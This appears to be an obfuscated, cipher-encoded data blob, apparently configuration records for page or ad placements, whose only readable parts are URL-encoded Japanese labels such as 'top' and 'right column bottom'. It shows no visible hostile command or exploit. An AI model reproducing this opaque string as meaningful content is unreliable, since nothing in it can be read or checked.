,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcirk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqrbawaw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogaya8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawqayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfrbawawrc8rwr4sabprwddagrxrcrjayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3nnawayrja4r3qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3awrc%E8%A9%B3%E7%B4%B0rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4rn9rbrbr49r39n9rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw